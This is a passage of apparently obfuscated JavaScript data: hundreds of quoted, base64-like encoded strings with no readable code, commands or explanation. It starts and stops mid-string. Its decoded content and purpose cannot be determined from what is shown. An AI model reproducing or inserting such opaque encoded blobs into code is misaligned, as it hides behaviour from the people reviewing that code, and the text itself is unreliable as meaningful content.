WB01izZboBuLZsJbonLrx','C0OYwNrHEMHytLvkALvxmxznq2nZsJjssfzTtK9vmNmW','yLnJC0OZBerHExr4t0C5Bvz6vNrkExDUvNPAB1PfDerH','r1PyvdfAA1rvzeHkExDUvNPKnvrRwtrImuPytM1vBKXd','vezyvuzWA1zirLHkExDUvNPKtvjhodrHmdvPwvnJC0OZ','mNHyvwK5A1rfy25mq2q1wLHsA1nTwKTzmhH4sNL3BLyX','AZbmq2q0uZfkBeP5A3jtq2D3zurznu15D25HsgHKwvnJ','vLnND2vewMPzu3DUsKvoAwvPy3byvdfTzfC1AMrhBhzI','CgiYng9Ju2W3y21wmgrysNvjsevVs1r0ouXhtMjtq2D3','ALiYrw5mq2rytLvrEgneqtvuu2nZsJfKuvmYnvHvvvPQ','wMLmq2rfvtfAAeP5A3jtq2D3zurrnvLPD25JmwXYvKnJ','m2ryvwPbBKXdzfHowgXgwNPODK5RvKHkExDUzdfSB1Pf','tLbvmNrUyLrODMjty3nkmwmWuZbkAK9hohPsA2nUtenK','tuPPAhfkEwTYu0nND2veyZboExDUtKHgEuTPy3blmgDV','mJuXtuzRBKTtDeLlrei0tLrjEeXdzgrksgq0sNLRCLnd','meP5D25wmdLlwtbOwvDTuLnrmJL6sNL3BLyXsKDzmhbe','zuroA01tD25lu2HLyvnJCfHumw1KvZvQzeDSDMjPAhHm','zZnArfLZsJbgCviWvw5lu3rjs0rcne5erxDmq2rys1zs','tKn3BLngvLHvu2nWsZbNB01iz3Lpv1vZsNLsrLvetw5l','A2nUtenKr2jxouXAr1jvuwLJC0OZrKrHm1P4yLC4DLz6','BvjwyLC5wfPxmxjnq2nZsJfJmLzeuLHowfjQvKrODLnt','AwnWsZbNB01izZnoEKvZsJfKm1rvy25lu3rjs0rcne1Q','mxvYqvHyAG','wKDzC0OYstnuvvvUs1n0suTeqJrovfL3tenKuLmZuJnk','vJa3yvDzB1H6qJrnvef3tKrrEK4YuMjkmLy0zevKALnd','BZrImvjRyZnWrKP5D25LA05YzdfKuLrTtK1prZH2sNL3','mK9tD25Amtu0uunJCeSWz29nsgC0tuDvC0P5AgHuu1fU','Du9howTkExDUvNPADu1SzfbzALzXy1nJC0OWsLHnr054','mwiWvw5lu3HQvZbNB01izZnzBu1ZsJjvD1vyz25lvJa5','r1jwt0C5rLLTmxjuu2nZsJfJm2nREfHomhrPvJfgreP5','CLndz3DLrfjRtKn3BK1ez29ou2nWsZbNB01iz3LAv1vZ','yuvvD0P5A3jtq2D3zurJnfLtD25lu2HLyvnJCeSWz29n','uvzKuuWYtK9IvZLisNL3BMvvCdbzmgS0yJjKmgnty3nk','BKXdzfHvwgXHwwXoCLmXzfjuEwnZsJj4sgjhtKXrmNmW','A3jtq2D3zurwAu9dD25LrxrtwLnJCeSWz29nsgC0tKDf','ELnhtw5mq2r3y1u1ALnftNjLwgXOsNL3BLyWodnArtf0','vvrOCMjSyZbsBvjjwvnJC0OXyZfvqZLXvtj0Bgnirw5m','wMHkEwTYu0nND2veyZvou3DUyM5vD1Dty3blmgDVtuHN','BKXdzfHoBMHRu0voCMjSyZnsBvjiuNLJC0OXyZjmmLjt','u0nND2vevMHzu3DUuZa5ugnPy3blmgDVtuHNne1Qy3nk','veP6y3LJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHwyLvt','tenKwe5RAhnHme5YyuDSseP5D25wEMrzv0zKuvLSuM9w','D25wmuzHwKzrngiWowTpr3mZsNL3BMvRBhDzmujeyJiX','mwmXy0Dos1eYotzkExDUzvvoCK5hzgXvBu5qy1nJC0OX','DLz5y3nkmwmYzgSXAvuYDfHIwevUtenKwe5SAgTJrxHz','Bvnty3blmgDVtuHNEvPTrxnkEMX0wfCWBKTtDeLlrei0','u3rjs0rcne1QsM1mq2r2v21SneP5A3jtq2D3zurvELL5','tenJAe1wwwHkEwTYu0nND2veyZroAxDUs1nOzwfty3bl','rei0tLrbEKXdyZrImhbrsNLRCLndz3DLrfPOtLn3BLDT','D25rv3biuLnJCeSWz29nsgCYtMPjC0OXDhvLu1vUs1n0','DeLlrei0tLrzmKXdzgfHmxbmsNLRCLndz3DLrgrQwwL3','mgDVtuHNELLQrxnkmtfXwLnnBKTtDeLlrei0tNPfmuXd','D25ImKzrv0DKDa','zZjAr1fZsJfJCfzivw5lu3rjs0rcne1QBgLmq2m0yJbW','t0n3BKTRqLrKEwnWsZbNB01izZrnBvfZsJffAfPRA25l','Cgvhmg5lu3rjs0rcne0YrMTmq2rcwLrgtKP5A3jtq2D3','wMPfC0OXChjxA3nUs1n0suTeqJrnEKu1tenKDvfiwLrk','EhPlwhr5wLHsmwnTngDJvdq5y3P0ouXhtMjtq2D3zurz','tLroAeXdzdzHrvv3sNLRCLndz3DLrgCYtML3BLfxvxHu','sxnkEvjgvurnBG','tKrbmKXdy29zvtbRsNLRCLndz3DLrfv5tLn3BKTtAgvH','BMfvtNzIvvjzwwXzBKXdzezIv3rYyxPjELKWnuHkExDU','z29nsgCZtvDrCW','vgeYDejKrxbQvuvJBKXdzg5zAKzAyuCXDMvdy3nkmwmY','zfHomgHRywXoCMvxrNHkExDUvNPKq1PfAfrHm0jytMTW','vtbRsNLRCLndz3DLre16wKn3BMvfDfnAu2nWsZbNB01i','sevUtenKwfvhmxnArZfYv2XKuvj5y3nkmwrtvM1sv1eY','Eu1tD25lu2HLyvnJCeSWz29nsgCWwwPbC0OYvw1zBuLU','mxfAu01Us1n0suTeqJrnEKK1tenKwe5uzhjkEwTYu0nN','sfu5yM1wm0LgsMXAmfy0y0nOA1CXvw9nsgD5tvrJC0OW','BKvUtenKrwrhuMTvAMHYwLzJmLf5y3nkmwrtzuDotwjx','rfv4wxL3BLvtrM1tu2nWsZbNB01izZfpv1LZsJnWB1ju','u3Hds1H0EvPyuJfJBtrNy1nOEKXiuxnKu3GYteHJC2vd','C0OZAeXvBvvUs1n0suTeqJrovgrOtenKDLDTBdrkEwTY','tLDprZL6y1DfBKXdzfHorLPRvdfoCMmXyZbHr05kuNLJ','CeSWz29nsgCWtNPNC0OZAeXvBvvUs1n0suTeqJroBuL6','suTeqJrorfjPtenKwgqWmuHkEwTYu0nND2vestroAxDU','DeLlrei0tMPsBuXdzgjIBMTSsNLRCLndz3DLre5StLn3','sNLRCLndz3DLrePTtxL3BKTgvNjxu2nWsZbNB01izZfo','ng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDO','u0zTu1nJCeSWz29nsgCZtvDvC0OWmhHuEvvUs1n0suTe','sJfKuMnhtLftBMHRvdiXDLrdy3nkm2ruytnowfvezgPs','AwvPy3blmgDVtuHNEu5erxnkEvjgvurnBKTtDeLlrei0','vNDzmgX0yJa4BKXdzfHomuPQvKzoCLvTvLrIExnUtenK','CgPsmu52u2XKuvvTtK5sEwnZsJnvngj6sNvJA2G1sNL3','sfvUs1n0suTeqJroEKeZtenKze1UtNPkEwTYu0nND2ve','rxnkmwmXtJjZBKTtDeLlrei0ttjzEuXdzdzHrvv3sNLR','su9houzkExDUvNPKuwvwzfbpvfzVvNLJC0OZutrHmgHy','rei0tKrfneXdyZvIvJf0sNLRCKOXAfHkExHQvZbNB01i','sNPbneTevw5lu3rjs0rcne5estbmq2n3t0nNmuP5A3jt','ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHsmwnTngDH','Cfzivw5lu3rjs0rcne5utMLmq2nVvLD0wKP5A3jtq2D3','vJzzA3H0sNL3BMeWtNznmev5wvvJBKXdzfHoBte1vJfc','AhztBgrtvw1otLj5y3nkmJeZv21ouK9hou5JwevUtenK','EKP5D25wELznt1DsrgeXCg5Ju2nZsJfJm2fREhfpr3q1','mfbyDdLpm1jIu2LND2vettfAAxDUv210yvn5y3byvdfR','nwHvmJL3sNL3BG','qw5lvJbVwKz0veTeqJrovePPtenKzgfTvwPkEwXKs0Hr','vxLoExDUtKHgEuTPy3blmgDVtuHNmu56qxnkEwTVwg1R','mxbYv2TZBKTtDeLlrei0t0rcAuXdze1wBe0XsNLRCLnd','y25mq2rRyLC5s1z6uLnArKPUuNLJC0OXyZfrBvjtutj0','BKTtDeLlrei0t0rnD0XdzerLAZfXsNLRCLndz3DLre00','AeSYvxnAEJfMtuHNEe1eqtbore0ZwKzZBLrUsKnzBgHA','ytfWteP5A3jtq2D3zurrmK1PD25IBLv3v1nJCeSWz29n','yweXCeXkEwTYu0nND2vevMLnExDUuvDWsfjty3blmgDV','AgnPqNjmr3DZyLn4DKXiqtLIBvyZsuzkBfOWvJrJq2HR','z3DLrgm1wwL3BLrfzZrrq2nWsZbNB01izZbnEKvZsNPR','mg9uv0yWyuzZBMnTrNvArZL0sJeWB0TtA3bmr3C5zeDO','tKDwBeXdzfjtm1iZsNLRCLndz3DLre14tun3BLz6vtnH','sNLRCLndz3DLrfPQtML3BLPuqLjLq2nWsZbNB01izZnn','rfLZsJfKm1rvy25lu3rjs0rcne16vtrmq2rsuZnsm0P5','vfKZrw5mq2ryvw1SngneAhjArMrruxLJC0OZzZrIm1jy','CgmXC25urK5gvLvwvuOXmdLkmxG0tLDom0SXEdrnAKfX','rZLovJfkD1KWEerHEMDUtenKwe4WsMTwBe5YzezKugfh','tJjkAuXdy2TsvKf6sNLRCLndz3DLrgmXwML3BLfxCeHs','zZjzBuLZsJfgtgriy25lu2TYs0vNB01izZnprgnZsNLR','u001wKnJCeSWz29nsgCWwvrJC0OXDhvLu1vUs1n0suTe','uunJCeSWz29nsgD6twPNC0OXDhvLu1vUs1n0suTeqJrn','zZfprfvZsNLRB1HTA25lu3rjs0rcne9ertbmq2rPtJaX','DeLlrei0tLrREKXdyZbJweLXsNLRCLndz3DLrfKZtKn3','t0vbBKTtDeLlrei0t0rfmuXdy3frrK4ZsNLRCLndz3DL','neXdzerLAZfXsNLSzfCXvw9nsgCXtvrbC0OXDhvLu1vU','zfHoEMWWzvvoDLyXzfbpq2nZsJnkwLmZrNPrmJLUsNL3','m1LtD25trLzyvvnJCeSWz29nsgCWwxPbC0P5uKrzBM9U','rei0tLrOA0XdzfHlvLiXsNLRCLndz3DLrfuYt0n3BLHx','vvDOALnyrw5mq2q0vtj0rvz6vLvIq2nZsJfJmvrhsLHo','DgeYD25mq2qWyLD0vgfiwxzzmhHOsNL3BLjRCeXxBgrt','sNLRB1HTA25lvJa5u0nND2vewMTAu3DUt1nnnvPdy3bl','vxLJC0OYmvLpwfzYuti5ueP5D25zvgHYutfJmLDTtLzp','nZiYmdaXA2v2B29y','we5isJfAr2rTuKnJC0OWuMPsBu5qt0C5tfjxrw5mq2rY','utj0DvyXrMTzmhm0yNPbBKXdzfHomdvRuZfoCLfSzfnH','mu9xrxnkmuvOwMTRBKTtDeLlrei0txPoBuXdzfHovgrY','u3rjs0rcne5ewtnmq2rnu0rOquP5A3jtq2D3zurnmu1d','vJfku1KXtNrImgryvvHsALiWy25mq2r0t0C5CfyXqLDz','BdjIEwnWsZbNB01iz3LzALvZsJjjm1rvvw5lu3rjs0rc','BKTtDeLlrei0tKrNmuXdzfjtm1iZsNLRCLndz3DLreL5','rei0tNPbmuXdyZvIvJf0sNLRCLndz3DLrgmYtNL3BMvT','ExDUwKrODLjwzfnsBu5iutj0AeP5D25JBe5YwJnorgiY','EwnZsJfKu1vTtLDIv3qZy0CXCLvPy3nkmwrtuM1st09h','tuHNEvL6rxnkmtbRzdnNBKTtDeLlrei0tJjrEKXdzgXk','z25lu3rjs0rcne5QyZnmq2rKsKHKneP5A3jtq2D3zurn','EwnZsJnkrgeZsLHumvPQvwToDLvPy3nkme13vM1sugqW','z3Dyvhr5wLHsmq','sKnor1Dty3blmgDVtuHNmu5hvxnkEKe0s0rvBKTtDeLl','uwjxowHkExDUvJfcs1PfmvrImJvQutj0DKP5D25wELy0','B01iz3LzmLvZsJeWA2qZz25lu3HQvZbNB01izZbAv0LZ','DfHov1vUtenKD09hohDKBgS1yMLJC0OZzZrHEtLytKHk','v1v4tenKB2vgmwHkEwTYu0nND2veuMTAAxDUvZi1nuPt','uuP5A3jtq2D3zurrme1dD25urLPutLnJCeSWz29nsgCY','ALnvtNznAwnZsJfKuwfhtKPpr3rTvJfkuwvdy3nkmwmZ','vgjxCZbkExDUutjsmfPgwtrHmhrytKDvBKXdzfHom2HR','vK9wmuzpwtfcwe1dy3nkm2HeyJnowfqYEgTvrgH2uxLJ','s1n0suTeqJroBuuWtenKB2vgmwHkEwTYu0nND2vestvp','DdrJu2nZsJfKua','u1vJBKXdzhvIvZLrzg1ABgjdy3nkme5RutjSnMjxoxbk','tK1vogXkEwTYu0nND2vewMPoq3DUyvzKDwr5y3blmgDV','sNL3BLyWodnzmu00yJfKwfqWsMPuBgnUtenKCvn6zgPu','EK5PD25sEMWYyNLJCeSWz29nsgCZtvrrC0OXqw1wA0LU','vw1ougjxovDkExDUvJfjDLKWmdrIm2ryvuvkALrSy25m','z3PnvgnZsJb4su9fqw5lu3rjs0rcne4Yvtvmq2m0yJbW','ngfUrMjzvq','BKP5A3nJEJfRvZfnB01iz3PoALvZsJeWEwmZtw5lvJbV','vxPJr0vUtenKwa','wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbVyKzZBLKYAgHJ','zerrmNrjvNPsEweYEhHkExDUvNPAt1PfzhrHmdLytMTW','qJroBvPStenJA1eYsJzkEwTYu0nND2veuxDnq3DUvvng','s1n0suTeqJrnAMC0tenJnuL6BgTkEwTYu0nND2vesMHA','sJnvEgfhuKLAEK5QvfzJBKXdzg1vmJLxy1vOEvPdy3nk','wtb0weP5D25wELjfvwXJmu1fuLHumgnUtenKwe4YAgTt','Bvjjuti5wuP5D25wmuPOytfKue0YtLjvmJLWsNL3BLjw','wejQvtjfBKXdzfHorezkvJfkDu9hmxHkExDUvNPKwfiX','nxvwEwnZsJnKsK5iuKnvmJLwsNL3BMvTmxjwvZb5uw1o','v1PfCerHmhbytJjsA1iWy25mq2rytJjsA1zvtNjzBgmX','zursAu1PD25rv3biuLnJCeSWz29nsgD5wMPbC0OXmhLJ','y3Dpu3DUwfnsm2vdy3blmgDVtuHNEu1eqxnkm05Aytfr','nde4odCWr3b2v1vq','tZjADMnPAdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5K','vLrImujyvvzkALnuAhjHq2nZsJfJmMjSvM1rmNmYwvDf','mdLKvZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDS','yvHfBKXdzdvArLPQu0zoDKWZtKHkExDUzerOCMfUzeTu','tenKwe5hAgTuA05YuwXKuLvTuLfzu2nZsJnSEgfvsLHu','AuXdzgXnrKy0sNLRCLndz3DLrfKXwML3BLLQze5su2nW','Aeznq2nWsZbNB01izZjoEKvZsNPRAK9xuw5lu3rjs0rc','sNL3BLz6wNvHBgrtyw01DLLty3nkmK5Rvw1osu9hotzw','EwnWsZbNB01izZfAAMDZsJf0Dwvtvw5lu3rjs0rcne9e','yMLOm0XiB3bLm1POy2LctvbvBZDJBvyWzfHkDuLhuMju','z3PoELLZsJnWB1juqw5lu3rjs0rcne56zZbmq2rsuZns','wtfrngiXtw5mq2rytJbAALzvtNzrmNGWuxLJC0OXyZft','mJrVy1n4EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2zt','DeLlrei0tNPbEKXdzgrksgq0sNLRCLndz3DLrfL5tLn3','tKrRC0OYvxDvwgDUs1n0suTeqJrprfv4tenKrgvRmxfk','rei0tKDoAeXdzgLomdfgsNLRCLndz3DLrgn4wvn3BLPu','sJaWEfr5vw5lu3rjs0rcne56rMPmq2rezwSXCuP5A3jt','tKrJmeXdzg9LrJfOsNLRCLndz3DLrfuWt1n3BKLurLDj','we55owTtEK5ZwKuXAeP5D25wmuPRwKvSrgiYuNfIv3rT','rgeZrMHAv3HQvezJBKXdzdfJv3HQvvzoDLiWrLHkExDU','sKzzmJfYyM0XAeP5D25wELOXy1HgDgiZtLHoBwTUtenK','yvC1BKOXmg9lu2SVtfmXmgfhBhPxEwr0y2TWCfLUqw5y','suTeqJrorfzTtenJmgnysxfkEwTYu0nND2vez3DoAxDU','turbme5ettnArNnUvg5kq1LSAfPkmta5ztmWC1H6qJrn','zffkBfPdsNLRCLndz3DLre01wwL3BLeZCe5HAwnWsZbN','vNn3zurgze9PmhrKr2HWyZfZBMjysKTHv0P3sJeXyK1i','sNL3BLLTrtvomKPuytbzBKXdzfHoBgrQvJfgr1PfBgPL','A0juzhLJCeT5zgPAu2rKs0HnC0P5y3blu3DUthLJCeXi','t1n3BLOXntrrq2nWsZbNB01izZbpv0vZsJnWB1juqw5l','tKvnBKXdzertvMr1uvDkmuP5D25wELjtwtaXvgiXzhjK','rKP5A3jtq2D3zurKAfPtD25uvgXcyKnJCeSWz29nsgC0','ExDUzuDswfDSzffwBu5kvNLJC0OZstrHmKzytLDvBKXd','zZjnmKvZsNPsEgnPB25lu3rjs0rcne5estjmq2nRstbA','mJf2t1nJC0OYyZrImK5yvw5OALnwtNjwEwnZsJbkwveW','zdvtrtLXyZboDMr5y3nkm2reyJbOwfvRsMTsmhqXsNL3','r1L5tenJCeTgnxbkEwXKufDAmwjTtJbHvZL1s0HJC2vP','ugjxouPwmuKZwta5EeP5D25wmuPtwtfcAe4YuLvprZLS','u3rjs0rcne1TsxDmq2rot1vgC0P5A3jtq2D3zuroBu5P','y3blmgDVtuHNm01QA3nkmMrLzuvbBKTtDeLlrei0twPw','yJbOB2rftw5mq2rytKHRmgjuAhzwA1jisNL3BLz6zdrz','vuDfBKXdzfHorZfWyw0XDLqWrNHkExDUvJfgC1KXuMTo','sKvoAwvPy3blmgDVtuHNEu9uz3nkmuzmzeHJBKTtDeLl','r01ZsNLsrfLUB25lu3rjs0rcne9erMLmq2rmvda5EuP5','m1PfzfHkExDUvNPsuvPwyZntBu5ivti5seP5D25wmuz0','BKLurLDju2nWsZbNB01izZfomLLZsJjSwgjUy25lu3rj','vdjVEgjwy25mq2rSyLD0s1z6zgfzmdv0yNPJBKXdzhnw','q2D3zurwBvL5D25HsgHKwvnJCeSWz29nsgCWt1rJC0P6','ExDUvNPsB1PgsKrHmLPyvvDOA1rxrw5mq2r4wvv0ufyX','AvLPy3blmgDVtuHNm1Puqxnkmxr1zvnvBKTtDeLlrei0','A3nkmMXyyM5JBKTtDeLlrei0tLDrnuXdy2PlwgH0sNLR','rxrOsNL3BLyXrKrnBwm0ytjwwfqWC25mq2rTu0zkALrx','yJi0B2r5BdDKBuz5suu4ovnQDhLAwfiXy200z1PgDfbl','rgvRmxfkEwTYu0nND2vestjou3DUyMTcmLv5y3blmgDV','tNjHvMrty2TjBKXdzdnzmu5rzerODLLPy3nkmwmZu21s','y3byu2HRvZfrBW','C0OWvtfImfvUs1n0suTeqJroAKjOtenKELDxDfvkEwTY','suTeqJrpreL5tenKzgfTvwPkEwTYu0nND2vezgTou3DU','se1WztnkBgrivNLIAuj4ueHnn2ztEgPxmgDVtuHNm05e','u2nWsZbNB01izZfzBuvZsJbsvfzTrw5lu3rjs0rcne1Q','sNLRCLndz3DLreL4wxL3BMmXBhjwq2nWsZbNB01iz3PA','C0OZBZrHmfz5y2XWALzSy25mq2rytLDSEMjStNztBKzO','tvneAefkEwTYu0nND2vesxPzAxDUvNPvm2f5y3blmgDV','q2rytMPSBvfxmxzxBgrtyvnJC0OXyZjHA2XYvtj0DLLU','CgXjEwnWsZbNB01izZnoveLZsJbvmwiWvw5lu3rjs0rc','tenKwfqZAgPvBtfYzwXKufDhog5mq2rytM1OALn6AhzJ','D25JmwXYvKnJCeSWz29nsgC0twPRC0OXy3bwsfvUs1n0','yMT4we5hmvPwmueWsNL3BLz6wLDArtLeytbAwe4WsMPv','D2veyZvAAxDUt1nnnvPdy3blmgDVtuHNm01eqxnkmhHj','B01iz3LnvgTZsNPSDfHxmg5lu3rjs0rcne4YwxDmq2ro','sNLRCLndz3DLrfeXwLn3BLfxCeHsu2nWsZbNB01izZfo','EMTZsJjKzwvfqw5lu3rjs0rcne0YwMLmq2nOtvzzAeP5','nuL6BgTkEwTYu0nND2vevtbnu3DUuNPSmMj5y3blmgDV','tenKwe5vohDHmJf2ww5SseP5D25KA3rdwKzomwnhtKTs','zfnxBvjwwKCWBKXdzdbIvZLOvJfgB1PgwJjLu2nZsJnz','t0n3BLrdww9HAwnWsZbNB01iz3Por0LZsNPRAK9xuw5l','tenKELDxDfvkEwTYu0nND2veuMHzAxDUs0zwCLDty3bl','ttjot1z5y3nkmwrrvw1ot09hoxDwmuzdwtfgAeP5D25w','BKTtDeLlrei0tLrAAeXdzevvmvPOsNLRCLndz3DLreL5','tLHvr28WutfJBKXdzdzIv3rhzgToDLKXyZjrEwnZsJfJ','yZbHr1jlutj0BvyXsNDArLPisNL3BLyXqKHHrMrtv21o','EfPhtLbprZLUsNL3BMfiuxPzmgC0yJi1we5RC25mq2ry','zurrme5PD25uvgXcyKnJCeSWz29nsgCYwMPbC0OWyZvK','mMrLzuvbBKTtDeLlrei0tM1kBeXdzg9LrJfOsNLRCLnd','y2PlwgH0sNLRCLndz3DLrfzSwvn3BLPtwMLzAwnWsZbN','sJfJme9fuLHuEK5Qu1vWAeP5D25KEMHYwM5WDgj6wLHo','tNrHm2W1vNLJC0OXzfbAr05lvtj0BfyXqxHvq2nZsJns','BLyXrMfzmhH0yJbWwfvSwMPvmwnUtenKwfqXCgPuvu52','CgPvvgH2uMToweP5D25wELeXv2XKuLjeqNjJu2nZsJbA','Dg1KvZvQzeDSDMjPqM5lsevZy3LSn2rTrNLjrw85u0n4','r1jpvgXkALneAhzHq2nZsJjvngiXsJzKrZrYsNL3BLz6','t1DNBKXdzgLprZKXyZnvmfvdy3nkmwmWvuHWwe5TrNjw','DgfezgPtrZf2vMTgAeP5D25wELj3wKzwDgeXqLHovgrQ','z3DLre0Xt1n3BLOXntrrq2nWsZbNB01iz3LAAMTZsJbv','vLHoBhbRvvDfBKXdzfHoBMHQu0zoDLLxwJbHu2nZsJjW','BLjftNztr0PzzwXzBKXdzfHvrtvQvgXSmfPgtNrIm0LU','mfv5y3nkmwmYyuDovu9howLzm05WsNL3BLz6uNnArKO0','BKXdzhHrmNr0wKDwB1KWBfHkExDUutbWCfKZBfrImLLU','zgXKuLzTtLrrmNresNL3BLz6zeLJmMH0yti5AfLty3nk','sM1nu3DUvfrSqMjdy3blmgDVtuHNm05Qqxnkmgm1zg04','EwTYu0nND2veuM1oExDUvevNnffdy3blmgDVtuHNmvL6','zurrEe5tD25uq1LVywLJCeSWz29nsgCYwKrJC0OXmhLJ','sNLRCLndz3DLreL5tML3BMjUvxDxu2nWsZbNB01izZnn','EwnWsZbNB01izZjnAKLZsNLsrLvetw5lu3rjs0rcne9e','y3blmgDVtuHNmK9erxnkmezXuJbvBKTtDeLlrei0tLrf','t1rzC0OWyZvKBtHUs1n0suTeqJrovezOtenJmgnysxfk','yxbWBhK','CeSWz29nsgD6wKDrC0P6uNHJAw9Us1n0suTeqJrpreuZ','vxLJC0OZBZrHmujgt0C5Cvz6uKrkExDUzw5jmfnUstrI','BKXdzhHzmhqZzhPODKT5y3nkme5uytjWCe0XwMPtBKvU','u3rjs0rcne5eyZjmq2rSsM1kAuP5A3jtq2D3zurAAK5t','BgrrwKDotwjxDg5kExDUvJa5q1KWmwfmmLjwyLC5EeP5','y3blmgDVtuHNEvPQz3nkmhDTs0DVBKTtDeLlrei0tNPc','BvjytLvkALzftNzKq2nZsJfJmLiWzhzprZKXzfzJBKXd','zdnpr3rTvJfgr1KWDhrImgTUtenKqK9hCZjIEK5xwta1','mLPwmhnxEKi0wvn3D2vey3Pyu3HItuHNneXeqJror05K','mgT3sNL3BLz6uK9ArxbuyxL0we4WsMPvA2nUtenKAK9h','uLbrmJL2sNL3BLeYsKXJA1yWwLnJC0OXzfbvBu5qy1m5','vKrODK1Py3nkmezeyJj4DwmXuLDkExDUvJfktgiYzerH','twL3BLz5BfvKu2nWsZbNB01iz3PAr01ZsJjvD1vyz25l','z29nsgCYtw1zC0OXrwHAA2TUs1n0suTeqJrnBuPOtenJ','tenJD09dzZfkEwTYu0nND2vesxLou3DUvvv0mgr5y3bl','zfnvBu5ku0rKA1neAhzIq2nZsJfJmK1xvLHovxrvvJfc','v2mWy25mq2rytJjjELLUzffrAwnZsJfJmMnhuLzLrgrQ','A1rxmxjIrMmWvw1ot1Lty3nkmJLmvw1oufuYouXJvwnU','vLfnEwnWsZbNB01iz3LorffZsNLfEfzPrw5lu3rjs0rc','zgPoq3DUuZa5ugnPy3blmgDVtuHNEvPhvxnkExbbvtnJ','vZvQzeDSDMjPz3bLm1POy2Lcu1bwrxnsvdf1wLHJz1eX','u2nWsZbNB01izZjnv01ZsNLsrfLUB25lu3rjs0rcne16','D25vu0zTu1nJCeSWz29nsgCYwKrjC0OWEeLprufUs1n0','z3DLre16tML3BK9xmwrIu2nWsZbNB01iz3LnEKvZsJjj','Be0XsNLRCLndz3DLrfu1wLn3BK9xmwrIu2nWsZbNB01i','u1fUs1n0suTeqJrprezStenJnuL6BgTkEwTYu0nND2ve','u3rjs0rcne5xwMXmq2rotvu4BeP5A3jtq2D3zurzme9t','AZr2wtbJngiWww5mq2r1ww1knvP6AhjAq2nZsJjAvgiY','t0C4mLyXrKTzmgXeytjnBKXdzfHvA0PQvvDfDLPfEerI','u2nWsZbNB01izZnnvevZsNLOvMeXA25lu3rjs0rcne5T','EgXJu2nZsJiXs1DTtLjrmJG1vNPsueP5D25wmdLOvvDw','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbNB01i','mtC1mvLnC0zMyq','tfqWoxLkEwTYu0nND2veyZnnq3DUvfrguePty3blmgDV','v0vUtenKAvnetMPtEMHYuvvwseP5D25wmuPhwtfovgiZ','rei0tMPABuXdze1wBe0XsNLSzeTiy3bpmZa3zg1gEuLi','q2D3zurrm05tD25rv1v4vfnJCeSWz29nsgCWtLrNC0OX','wKn3BMfiAgrzu2nWsZbNB01izZnArffZsNPRAK9xuw5l','sZbNB01izZfzv1fZsNLfEfzPrw5lu3rjs0rcne0YuxLm','D25wELj5wM1wra','Cg1wEwnZsJfJm1iYDfHvrgrRvuDsseP5D25zEMH2vg5A','mLjiuti5teP5D25wEMrry1DrELDhuw5mq2rytM14A1vQ','rePOtun3BLyZze5sEwnWsZbNB01iz3LArfvZsJeXCvPt','yJiXwe5Uvw5mq2rytKzOC2eXtNjpv3b4sNL3BLyXqJvo','ExDUzvHOC1Pfz3HrBu5ny1nJC0OZtNLLvuzfu25fBKXd','tJjZBKTtDeLlrei0tw1AA0XdzgXnrKy0sNLRCLndz3DL','B2jQzwn0','ytfOq2nUqMPumwnUtenKwe5SsMTuv1KZwtb4vgiWB25m','mwnUtenKwe55owTsEMHYyKzKu1jTuLzJu2nZsJjRngiW','t1vgC0P5A3jtq2D3zurnmK1dD25rv1v4vfnJCeSWz29n','re5RwwL3BLrurLbku2nWsZbNB01izZjpv1vZsJjvD1vy','uw0XCMfwyZfIBgXRuNLJC0OZuLLHvZvyvvDOALnxrw5m','ytjSwfveuw5mq2rytLDWC1PgtNjsr3bOsNL3BLLRtNzz','wLn3BLrgwLrou2nWsZbNB01izZnoBvvZsJnowMeXuw5l','C0OZtLPHmvfUs1n0suTeqJroEMm1tenKtvzSttfkEwTY','n2rTrNLjrwC5whPcne1uqxDorff6tJjrC1L6mtDMvhrQ','BMiYmxzHm1O0uNPnBKXdzfHvAKjjvJfcC1KWCfrIm01U','mJuZsNLRCLndz3DLrfPOtML3BLLQze5su2nWsZbNB01i','BLOXntrrq2nWsZbNB01iz3HABvvZsNPRAK9xuw5lu3rj','y3nkmwmWu21sta','mu5yvw5sALrxsNHkExDUvJfkyvKXsLrHmvPyvwTst0P5','suTeqJrnELeYtenJmgnysxfkEwTYu0nND2vetMPnq3DU','ExDUvNPrnvvTD3PvsefUtenKwe5wqM1Am2rjtLnJC0OZ','sgHQu2PODLjdy3nkmwmXtJjotgjxCZfAmu52u1nJC0OX','vZbNB01izZjor0vZsJffAfPRA25lvJbZsJjJBKTuDhjq','vgeXvLHorKPQvhPODLzdy3nkmeK0ytbsmLuYow1wELiX','teHrC2rtEdjmsgnZzun4nuXiB3nru3Hds1r0ouXhtMjt','vNPAu1KWAgHkExDUzfrOCLyXyZfxre5RuNLJC0OXzffw','CLzdy3blmgDVtuHNm05xuxnkmKKZvfvvBKTtDeLlrei0','q2rSv201m1PwtNjAEwnZsJi0ngiWuLHvsfjQvdboCLf5','mxzJq2nZsJfKuuWYtLvrmNrSvJfkAwvty3nkmwmXuZa5','EwnZsJjsDgeXBfHoBhbQvLzoDMfty3nkm014yKDsuwfi','mvjytJjvBKXdzhfnmLjQuNPOCLmYrMHkExDUvJa5nfKX','EwqWsNL4ALCWz29nsgD6ttjfC0P5Cefvm2nUs1yWovnd','qJrorfPOtenJngiWCffkEwTYu0nND2vevM1oAxDUyZfS','C0OXyZnIr1jqutj0vvz6vNDArxrisNL3BMiZvJrzmhH0','DeTlrei0ttjoBuXdzezovZLgsNLSzfbxuMjtAwD3zurw','oxDAEMHYwMLJCW','sNLOvMeXA25lu3rjs0rcne5hwtfmq2mWy1HjCuP5A3jt','t1CXzgjty3blmgDVtuHNmK9ez3nkEwHwytfRBKTtDeLl','ne16rMPmq2nRstbAwKP5A3jtq2D3zurwAe5dD25Lrxrt','BLyXstnzmhrAv21stLuYohzkExDUvJfcB1KXvNrImuzy','sJfKuwvhtK1vmJK2vJa5C1KWEgHkExDUy20XCKWWrNrI','A3nUs1n0suTeqJroEKKYtenKrK5xouzkEwTYu0nND2ve','sfz5y3nkmwrtttjosfuYohLwmdL3wtfsweP5D25HvwT2','uKTzu2nZsJfJmu5eqLHvsejQvMTKmuP5D25JA05Yzw00','sgD5tNPrC0OYAdryv0vUs1yWovPUvNvzm1jWyJi0B2nt','D2vewt